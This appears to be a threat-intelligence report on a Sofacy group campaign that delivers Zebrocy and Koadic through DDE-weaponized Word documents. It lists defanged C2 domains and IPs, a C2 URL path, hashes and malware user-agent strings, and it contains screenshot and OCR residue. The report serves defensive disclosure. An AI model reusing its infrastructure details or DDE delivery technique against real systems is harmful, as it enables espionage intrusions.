third campaign is consistent with two previously reported attack campaigns in terms of targeting: the targets were government organizations dealing with foreign affairs. In this case however the targets were in different geopolitical regions.

An interesting difference we found in this newest campaign was that the attacks using Zebrocy cast a far wider net within the target organization: the attackers sent phishing emails to a an exponentially larger number of individuals. The targeted individuals did not follow any significant pattern, and the email addresses were found easily using web search engines. This is a stark contrast with other attacks commonly associated with the Sofacy group where generally no more than a handful of victims are targeted within a single organization in a focus-fire style of attack.

In addition to the large number of Zebrocy attacks we discovered, we also observed instances of the Sofacy group leveraging the [Dynamic Data Exchange \(DDE\)](https://en.wikipedia.org/wiki/Dynamic_Data_Exchange) exploit technique [previously documented](https://securingtomorrow.mcafee.com/mcafee-labs/apt28-threat-group-adopts-dde-technique-nyc-attack-theme-in-latest-campaign/) by McAfee. The instances we observed, however, used the DDE exploit to deliver different payloads than what was observed previously. In one instance the DDE attack was used to deliver and install Zebrocy. In another instance, the DDE attack was used to deliver an open-source penetration testing toolkit called [Koadic.](https://github.com/zerosum0x0/koadic) The Sofacy group has leveraged open source or freely available tools and exploits in the past but this is the first time that Unit 42 has observed them leveraging the Koadic toolkit.

#### Links to previous attacks

In our February report, we discovered the Sofacy group using Microsoft Office documents with malicious macros to deliver the [SofacyCarberp](https://blog.paloaltonetworks.com/tag/carberp/) payload to multiple government entities. In that report, we documented our observation that the Sofacy group appeared to use conventional obfuscation techniques to mask their infrastructure attribution by using random registrant and service provider information for each of their attacks. In particular, we noted that the Sofacy group deployed a webpage on each of the domains. This is odd because attackers almost never set up an actual webpage on adversary C2 infrastructure. Even stranger, each webpage contained the same content within the body. Since that report, we continued our research into this oddity. Using this artifact, we were able to pivot and discover another attack campaign using the [DealersChoice](https://blog.paloaltonetworks.com/tag/dealerschoice/) exploit kit with similar victimology to what we saw in February. Continuing to use this artifact, we discovered another domain with the same content body, supservermgr[.]com. This domain was registered on December 20, 2017 and within a few days was resolving to 92.222.136[.]105, which belonged to a well-known VPS provider often used by the Sofacy group.

Unfortunately, at the time of collection, the C2 domain had been sinkholed by a third party. Based on dynamic and static analysis of the malware sample associated with the supservermgr[.]com domain however, we were able to determine several unique artifacts which allowed us to expand our dataset and discover additional findings. First, we determined the sample we collected, d697160ae… was attempting to communicate to its C2 at hxxp://supservermgr[.]com/sys/upd/pageupd.php to retrieve a Zebrocy [AutoIT](https://en.wikipedia.org/wiki/AutoIt) downloader. Because the domain had been sinkholed, this activity could not be completed. However, we were able determine a unique, hard-coded user agent used for the C2 communications:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648; InfoPath.1)

Using AutoFocus, we pivoted from the user agent string to expand our data set to three additional Zebrocy samples using the exact same user agent. This led us to additional infrastructure for Zebrocy at 185.25.51[.]198 and 185.25.50[.]93. At this point we had collected nearly thirty samples of Zebrocy in relation to the original sample and its associated C2 domain. Additional pivoting based on artifacts unique to this malware family expanded our dataset to hundreds of samples used over the last several years. Most of the additional samples were the Delphi and AutoIT variants as reported by [ESET](https://www.welivesecurity.com/2018/04/24/sednit-update-analysis-zebrocy/). However, several of the collected samples were a C++ variant of the Zebrocy downloader tool. In addition, we discovered evidence of a completely different payload in Koadic being delivered as well. Also, we found the IP address 185.25.50[.]93 hosting C2 services for a Delphi backdoor that ESET's report states is the final stage payload for these attacks.

A Maltego chart diagramming the relational analysis we performed is below:



#### *Figure 1 Visualization of relationships*

Please note this is not a comprehensive chart of all Zebrocy and Koadic samples we were able to collect. Only samples mentioned or relevant to the relational analysis have been included.

From the 185.25.50[.]93 C2 IP, we discovered another hard-coded user agent being used by# Zebrocy:

Mozilla/5.0 (Windows NT 6.1; WOW64) WinHttp/1.6.3.8 (WinHTTP/5.1) like Gecko We observed several samples of Zebrocy using this user agent targeting the foreign affairs ministry of a large Central Asian nation. Pivoting off of this artifact provided us additional Zebrocy samples. One sample in particular, cba5ab65a… used yet another unique user agent string in combination with the previous user agent for its C2:

Mozilla v5.1 (Windows NT 6.1; rv:6.0.1) Gecko/20100101 Firefox/6.0.1

A malware sample using two separate unique user agent strings is uncommon. A closer examination of the tool revealed the second user agent string was from a secondary payload that was retrieved by the cba5ab65a… sample. Pivoting from the Mozilla v5.1 user agent revealed over forty additional Zebrocy samples, with several again targeting the same Central Asian nation. Two samples specifically, 25f0d1cbc… and 115fd8c61… provided additional artifacts we were able to pivot from to discover weaponized documents to deliver Zebrocy as well as a Koadic.

Examining the use of the unique user agents' strings over time shows that while previously only the Mozilla/5.0 user agent was in use, since mid 2017 all three user agent strings have been used by the Zebrocy tool for its C2 communications.



*Figure 2 Timeline of User Agents*

# DDE Documents

The two weaponized documents we discovered leveraging DDE were of particular interest due to victimology and a change in tactics.

While examining 25f0d1cbc..., we were able to pivot from its C2 220.158.216[.]127 to gather additional Zebrocy samples as well as a weaponized document. This document (85da72c7d…) appears to have been targeting a North American government organization dealing with foreign affairs. It leveraged DDE to retrieve and install a payload onto the victim host. A decoy document is deployed in this attack, with the contents purporting be a publicly available document from the United Nations regarding the Republic of Uzbekistan.| ■日ち・ぴゃ<br>Word                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           | $\overline{?}$<br>$\begin{array}{ccccccccc} \overline{\otimes} & \cdots & \cdots & \cdots & \cdots \end{array}$ |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------|
| HOME<br><b>INSERT</b><br><b>FILE</b><br>DESIGN<br>REFERENCES<br>MAILINGS<br>VIEW<br>PAGE LAYOUT<br>REVIEW                                                                                                                                                                                                                                                                                                                                                                                                                                                | Sign in   O.                                                                                                    |
| ÷<br>oo Cut<br>$\overline{\phantom{a}}\star \left[\begin{array}{cc c} A^*&A^*&\end{array}\right]\left[\begin{array}{cc c} Aa&*&\end{array}\right]\left[\begin{array}{cc c} \overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\$<br>$\star$ | <b>A</b> Find ▼<br>$\sim$                                                                                       |
| ligh Copy<br><b>B</b> $I \perp \perp \rightarrow$ abc $\mathbf{x}_2 \mathbf{x}^2 \mid \mathbb{A} \cdot \mathbb{X} \cdot \mathbf{A} \cdot \mid \equiv \equiv \equiv \equiv \mid \equiv \cdot \mid \mathbb{B} \cdot \mid \mathbb{A} \cdot \equiv \cdot$<br>Paste                                                                                                                                                                                                                                                                                           | $\overline{\phantom{a}}$<br>$rac{ab}{4ac}$ Replace<br>Ţ                                                         |
| Format Painter<br>$\overline{\mathbb{F}_M}$<br>$\overline{\mathbb{D}}$<br>Paragraph<br>Clipboard<br>Font<br>$\overline{\mathbb{F}_M}$<br>Styles                                                                                                                                                                                                                                                                                                                                                                                                          | ☆ Select -<br>Editing<br>$\overline{\mathbb{F}_2}$<br>$\land$                                                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
| $\times$<br>Microsoft Word                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
| This document contains fields that may refer to other files. Do you want to update the fields in this document?<br>I                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                                 |
| ${\sf No}$<br>Yes                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
| 闡<br>昌                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   | r.                                                                                                              |

*Figure 3 Example of delivery document***United Nations** 





Original: English

Seventy-second session Agenda item 19 (a) Sustainable development: implementation of Agenda 21, the Programme for the Further Implementation of Agenda 21 and the outcomes of the World Summit Sustainable Development and of the United Nations Conference on Sustainable Development

#### Letter dated 14 Febryary 2018 from the Permanent Representative of Uzbekistan to the United Nations addressed to the Secretary-General

I have the honour to convey to you information on the measures taken by the Government of Uzbekistan on the implementation of the 2030 Agenda for Sustainable Development (see annex).

I would appreciate your having the present letter and its annex circulated as a document of the General Assembly.

(Signed) Bakhtiyor Ibragimov

18-00529 (E) 150118 190118 \*1800529\*



#### *Figure 4 Lure image used*

The creator of the weaponized document appended their DDE instructions to the end of the document after all of the decoy contents. When the document is opened in Word, the instructions are not immediately visible, as Word does not display these fields contents bydefault. As you can see in the following screenshot, simply attempting to highlight the lines in which the DDE instructions reside does not display them.

On the whole, the consistent implementation of reforms in Uzbekistan should assist in the achievement of the Goals outlined in the 2030 Agenda for Sustainable Development, improve public welfare and address pressing social and economic challenges facing the country.

*Figure 5 Hidden DDE commands*

